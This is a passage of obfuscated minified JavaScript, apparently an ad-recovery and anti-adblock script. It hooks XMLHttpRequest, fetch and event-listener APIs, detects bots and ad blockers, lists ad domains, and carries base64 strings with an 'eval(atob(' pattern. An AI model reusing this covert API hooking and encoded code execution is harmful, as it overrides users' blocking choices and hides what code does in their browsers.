7then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','Css','flip-block||flip-inline||flip-start','setSourceContent','aXRoYw==','decodeUrl','parseAtrulePrelude','HTMLAnchorElement_hostname','<\x27height\x27>','default','<\x27padding-left\x27>','pbjsList','parentNode','static.doubleclick.net','players','<bg-position>#','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','option\x20priority\x20is\x20invalid','start|center|space-between|space-around','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','AtrulePrelude','`,\x20expected\x20`','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','dXl5aw==','description','Window_name','HTMLElement_innerText','privacymanager.io','_parent','listenerId','coupang-dynamic','is_blocking_acceptable_ads','image-set(\x20<image-set-option>#\x20)','normal|[<string>\x20<number>]#','enjgioijew','webDriver','features','cancelIdleCallback','geb','declarators','attributionsrc','XMLHttpRequest_open','loader','ACK_VISIBLE','as_domain','none|<string>+','Number','ayads.co','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','[data-id^=\x22div-gpt-ad\x22]','\x20iterations','data-','skipUntilBalanced','omid_message_method','ADS_FRAME','Mismatch','isParentsDisplayNone','x-frame-height','[id^=\x22dfp-ad-\x22]','__as_xhr_processed','[restore-rejections]\x20restoreDeferredRejections__adblock','emit','country','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','getComputedStyle','\x5c$&','data-owner','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','akamaized.net','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','adfit','Name\x20is\x20expected','cachedAt','kayzen.io','exportSnapshot','DocumentFragment_getElementById','div\x20{}','code','_top','insertAfter','<\x27inline-size\x27>','sunderlandecho.com','HTMLLinkElement_rel','polarbyte.com','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','domain\x20switch:\x20ignore','browserKind','ports','webkitMediaStream','divId','lvb','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','appendList','Apple','gpt-enliple','Brackets','json','external','handleEvent','data-sdk','bind','is_admiral_active','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','anonymous','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','not_blocking_ads','content|fixed','\x20is\x20blocked','cmpChar','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','directives','shouldRecover','<?lit$','trim','<\x27max-inline-size\x27>','getPropertyValue','expires','[[<integer>|infinite]{2}]#|auto','isPropagationStoppedImmediate','<\x27top\x27>{1,2}','[common-ligatures|no-common-ligatures]','MediaQueryList','reduce','<\x27inset-block-end\x27>','[proportional-nums|tabular-nums]','cdn.confiant-integrations.net','<grid-line>\x20[/\x20<grid-line>]?','hasFocus','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','keepalive','prev','\x20used\x20broken\x20syntax\x20definition\x20','add','sqrt(\x20<calc-sum>\x20)','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','[none|start|end|center]{1,2}','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','<\x27padding-left\x27>{1,2}','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','Class\x20extends\x20value\x20','SharedWorker','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','quantumdex.io','Document_getElementsByTagName','scroll-position|contents|<custom-ident>','History_replaceState','<\x27right\x27>','sendXHR','domAutomationController','yorkshirepost.co.uk','<font-weight-absolute>|bolder|lighter','hash','/cou/api_reco.php','ads-refinery89.adhese.com','set-cookie','productSub','lineItemId','return\x20this','gstatic.com','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','knowt.com','isElementVisibilityHidden','Ratio','SYN','<percentage>','yandex.com','evalLength','JSON_stringify','dotted|solid|space|<string>','state','confirm','slotElementId','script-src-elem','.end','auto|start|end|center|baseline|stretch','adv-space','[jis78|jis83|jis90|jis04|simplified|traditional]','Yml4cXJod245emptNTRvMTJmZTBz','<div\x20class=\x22','creativecdn.com','rule','boundingClientRect','location','baseline|sub|super|<svg-length>','onclick','<alpha-value>','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','selector','supplierId','normal|allow-discrete','AttributeSelector','as-tester-handler-added','forEachToken','sdk_version','main_richload','request_id','<supports-decl>|<supports-selector-fn>','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','CSSStyleDeclaration_cssText','replace|add|accumulate','computeSourceURL','<mask-reference>#','none|vertical-to-horizontal','appsflyer.com','configurable','<url>|none','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','shift','protectUrlContext','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','auth','[from-image||<resolution>]&&snap?','inventoryId','$chrome_asyncScriptInfo','auto|never|always','HTMLScriptElement_src','_serializeMappings','none|repeat(\x20<length-percentage>\x20)','isBalanceEdge','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','alphaStr','pghub.io','limit','getLocationRange','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','[auto|<integer>]{1,3}','omnitagjs.com','<\x27align-content\x27>\x20<\x27justify-content\x27>?','fetch:\x20','validate','inset?&&<length>{2,4}&&<color>?','HTMLTableCellElement','EOF-token','computerbild.de','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','trackad.cz','idSubstring','protect','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','as_json_modifier','outerWidth','decodeValues','toggle','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','/pcs/activeview?','adx.digitalmatter.services','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','Request','contrast(\x20[<number-percentage>]\x20)','<\x27margin-left\x27>','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','aWQ=','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','onWhiteSpace','Destroying\x20interstitial\x20slots\x20:\x20','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','append','<single-animation-timeline>#','originalColumn','__hooked','lookupNonWSType','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','output','jizsl_','defineProperties','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','setTimeout','usedJSHeapSize','WebGLRenderingContext\x20is\x20null','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','shouldPageviewOnUrlChange','fetchParams','consumeUntilSemicolonIncluded','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','documentElementKeys','instance','presage.io','https://consent.programme-tv.net','omid-','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','scribens.fr','linear|radial','doubleclick\x5c.net','getAdUnitPath','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','MatchOnceBuffer','Destroying\x20blocked\x20slots\x20:\x20','fromCharCode','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','readable','slimerjs','gpt_slot_rendered_time','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','img_dggnaogcyx5g7dge2a9x2g7yda9d','port2','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Percent\x20sign\x20is\x20expected','as-event-handler-added','dvh','Blocked\x20','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','auto|<string>','focus','focus/','SIMID:','mediarithmics.com','renderer','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','translateY(\x20<length-percentage>\x20)','applyRatio','Number\x20of\x20function\x20is\x20expected','HTMLMetaElement_httpEquiv','last_processed_rules_count','out_of_page','<image>|<color>','\x27))','adjacket','as_','modifier','Event_stopImmediatePropagation','asadcdn.com','read','api.reurl.co.kr','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','<media-in-parens>\x20[or\x20<media-in-parens>]+','Performance.network','flashtalking.com','auto|from-font|<length>|<percentage>','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','dbm_d','option\x20path\x20is\x20invalid','Failed\x20to\x20load\x20profile:\x20','cesoirtv.com','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','[normal|small-caps]','turn','auto|optimizeSpeed|crispEdges|geometricPrecision','Intl','is_blocking_ads','closest','some','skimresources.com','a24xZWhvNmZqYnI0MHB4YzlpMnE=','isAdblockUser','char\x20must\x20be\x20length\x201','givt_detected','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','cmp.osano.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','none|strict|content|[[size||inline-size]||layout||style||paint]','!term','htlbid.com','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<\x27margin-inline\x27>','Bad\x20syntax','method','<custom-ident>\x20:\x20<integer>+\x20;','Rule','isInIframe','../','auto|normal|none','polarbyte','static|relative|absolute|sticky|fixed|-webkit-sticky','adm','Document_querySelectorAll','language','Failed\x20to\x20detect\x20bot','title\x20(english\x20only)','clamp(\x20<calc-sum>#{3}\x20)','auto|<length>','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','pub_300x250','custom-ident','start|end|center|justify|distribute','ownKeys','HTMLFormElement','reserved2','selenium-evaluate','fo2nsdf','Notification','gumgum.com','Dimension','__tcfapi','\x20|\x20\x20','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<script>','auto|start|end|left|right|center|justify','matchProperty','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','no-limit|<integer>','<\x27column-width\x27>||<\x27column-count\x27>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','rel','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','matchDeclaration','MSG_ACK_INVISIBLE','googlesyndication\x5c.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','document','/report','replaceSync','<string>\x20[<integer>|on|off]?','browserLanguage','https://consent.northantstelegraph.co.uk','https://consent.lep.co.uk','find','at-keyword-token','inventories','fGAJJ1JxajZDTldIXUk4c3g3dTNm','isEncodedUrl','<\x27max-width\x27>','content-box|padding-box|border-box|fill-box|stroke-box|view-box','Invalid\x20URL:\x20','cultureg','String\x20or\x20url()\x20is\x20expected','ocelot.studio','releaseEvents','blocking_acceptable_ads','calc(\x20<calc-sum>\x20)','stats.wp.com','\x0a--','token','HTMLTableRowElement','gecko','https://cmp.autobild.de','logs-partners.coupang.com','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','middle','Scope','analytics','https://css-load.com','c204ZmtocndhOTR5MGV1cGoybnEx','<page-selector-list>','parseRulePrelude','denied','lvi','adUnits','do69ll745l27z.cloudfront.net','none|[<svg-length>+]#','adthrive','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','addMapping','Reflect','kueezrtb.com','normal|light|dark|<palette-identifier>','welt.de','Boolean','RTCEncodedAudioFrame','agrvt.com','adSlot','blocking_ads','adshield-native','flux.jp','__driver_evaluate','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','redirect.frontend.weborama.fr','auto|inter-character|inter-word|none','none|capitalize|uppercase|lowercase|full-width|full-size-kana','window.top.confiant.services().onASTAdLoad','navigator.permissions\x20is\x20undefined','attributes','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','<absolute-size>|<relative-size>|<length-percentage>','yellowblue.io','[object\x20Reflect]','monitoring','now','el.quizlet.com','admaru.net','r2b2.cz','Element','<counter-style>|<string>|none','repeat|no-repeat|space|round','toLowerCase','findDeclarationValueFragments','versions','opera','triggerCount','<!DOCTYPE\x20html>','Hex\x20digit\x20is\x20expected','onetrust-','\x0a\x20\x20--------','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','addtl_consent','<\x27min-inline-size\x27>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','proper.io','Combinator\x20is\x20expected','intervalId','<wq-name>','History','tag','HTMLMediaElement_src','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','fXFCPHpgUFpbWUg6MHNqdmFPcA==','https://ssb-global.smartadserver.com/api/bid','teads','searchParams','!boolean-group','<\x27margin-inline-start\x27>','HTMLSourceElement','content-security-policy','ads.blogherads.com','adapi.inlcorp.com','valueOf','vmin','parseSourceMapInput','Advertisement','originalUrl','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','servenobid.com','from','saturate(\x20<number-percentage>\x20)','<head','ads-partners.coupang.com','<number-one-or-greater>','contents|none','[class^=\x22div-gpt-ad\x22]','headers','idSubstrings','land','as_key','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','`\x20in\x20`','readyState','HTMLIFrameElement_contentWindow','doubleclick.net','navigator','OutOfPageFormat','isPropagationStopped','skipSC','https://ib.adnxs.com/ut/v3/prebid','window.Notification\x20is\x20undefined','ag.dns-finder.com','rubiconproject.com','slice','gpt-nextmillenium','_WEBDRIVER_ELEM_CACHE','sequentum','srcdoc','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','dsp-service.adtarget.biz','consentmanager.net','recovery_adm_click_ar','gemius.pl','Group','_asClickListeners','eval(atob(\x27','__as_new_xhr_data','checkPropertyName','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','none|all','[Bot]\x20bot\x20detected,\x20botKind=','once','ccgateway.net','getReader','systemLanguage','open','media','redirected','fromEntries','Percentage','chained|none','isUnregistered','dotomi.com','w\x20=\x20window.parent.parent;','2781HsyXeT','initInventoryFrame','none|<filter-function-list>','Element_classList','leader(\x20<leader-type>\x20)','eventType','bored_panda_script_block_check','https://ad.yieldlab.net/yp','ADM\x20(','insertAdjacentHTML','</a></span>','about:blank','Node','bp_','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','TBL','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','ad.360yield-basic.com',';\x20SameSite=Lax','XMLHttpRequest_responseURL','opacity(\x20[<number-percentage>]\x20)','as-empty-bidder','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','avplayer.com','nextUntil','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','TopLevelCss','webgl','getAttributeNames','<angle-percentage>','contentWindow','join','reject','phantomjs','banner-ad','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','hadronid.net','max(\x20<calc-sum>#\x20)','[-token','bounceexchange.com','\x20>\x20','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','POST','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','https://consent.up.welt.de','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','getId','supports','__gads=ID